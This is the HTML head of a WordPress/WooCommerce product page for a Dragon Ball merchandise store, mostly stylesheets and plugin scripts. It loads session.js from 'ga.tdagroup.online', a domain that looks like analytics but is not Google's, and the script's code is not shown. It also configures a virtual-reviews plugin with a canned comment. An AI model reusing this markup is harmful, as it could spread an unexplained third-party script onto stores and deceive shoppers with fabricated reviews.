<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/8824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=8824' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond 